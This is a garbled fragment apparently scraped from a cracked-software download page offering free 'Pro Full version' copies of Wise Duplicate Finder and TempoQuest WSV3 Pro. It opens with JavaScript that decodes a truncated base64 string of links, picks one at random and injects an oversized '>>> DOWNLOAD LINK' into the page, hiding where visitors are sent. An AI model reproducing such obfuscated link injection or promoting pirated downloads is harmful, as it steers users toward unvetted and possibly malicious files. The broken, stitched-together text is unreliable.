
hci8=”;const randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length
)];const
linkElement=document.createElement(“a”);linkElement.href=r
andomElement;linkElement.textContent=”>>> DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollIntoVi
ew({behavior:”auto”});}} Free Wise Duplicate Finding Pro Full
version Offline installer independent of Windows is a
duplicate file management tool that can help you find and
delete duplicate files comparing file name, file size or
content. Over time, they will fill your hard disk. You
Download
Read More »
Wise
Duplicate
Finder
Download TempoQuest WSV3 Pro
Pro
5.9 For Windows 10
2.1.5.65